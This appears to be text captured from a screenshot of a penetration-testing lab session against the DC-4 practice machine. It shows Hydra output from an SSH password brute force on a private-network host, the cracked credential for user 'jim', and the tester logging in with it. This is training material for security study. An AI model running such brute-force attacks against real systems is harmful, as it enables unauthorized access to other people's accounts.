 root@Offsec:~/machine_results/DC-4# touch creds
root@Offsec:~/machine_results/DC-4# nano creds
root@Offsec:~/machine_results/DC-4# cat creds
jim:jibril04
root@Offsec:~/machine_results/DC-4# ssh jim@$IP
The authenticity of host '192.168.1.160 (192.168.1.160)' can't be established.
ECDSA key fingerprint is SHA256:vtcgdCXO4d3KmnjiIIkH1Een5F1AiSx3qp0ABgwdvww.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.1.160' (ECDSA) to the list of known hosts.
jim@192.168.1.160's password:
Linux dc-4 4.9.0-3-686 #1 SMP Debian 4.9.30-2+deb9u5 (2017-09-19) i686
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
You have mail.
Last login: Sun Apr  7 02:23:55 2019 from 192.168.0.100
jim@dc-4:~$ alias ll='clear ; ls -lsaht --color=auto'
jim@dc-4:~$ _
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-02-18 17:36:51
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 759 login tries (l:3/p:253), ~48 tries per task
[DATA] attacking ssh://192.168.1.160:22/
[STATUS] 179.00 tries/min, 179 tries in 00:01h, 583 to do in 00:04h, 16 active
[STATUS] 137.67 tries/min, 413 tries in 00:03h, 349 to do in 00:03h, 16 active
[22][ssh] host: 192.168.1.160   login: jim   password: jibril04
OFFENSIVE®
security